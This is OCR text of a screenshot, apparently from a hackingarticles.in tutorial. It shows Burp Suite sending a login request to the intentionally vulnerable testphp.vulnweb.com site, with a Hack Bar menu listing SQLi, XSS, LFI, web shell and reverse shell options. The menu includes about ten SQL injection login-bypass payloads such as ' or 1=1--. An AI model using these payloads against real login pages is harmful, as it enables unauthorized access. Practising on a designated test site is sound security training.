 Burp Project Intruder Repeater W
Sequencer Decoder Project options User options
Dashboard T Intruder Repeater
2 × ...
Send Cancel < | ▾ >
Target: http://testphp.vulnweb.com ?
Request
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11;
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+x
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 18
9 Origin: http://testphp.vulnwe
10 Connection: close
11 Referer: http://testphp.vulnw
12 Upgrade-Insecure-Requests: 1
13
14 uname=abc&pass=abc
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
Set 1 >
Set 2 >
Set 3 >
Set 4 >
Set 5 >
' or ''='
' or 1='1
' or '1'='1
' or ' 1=1
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
' or 1=1)#
www.hackingarticles.in
www.hackingarticles.in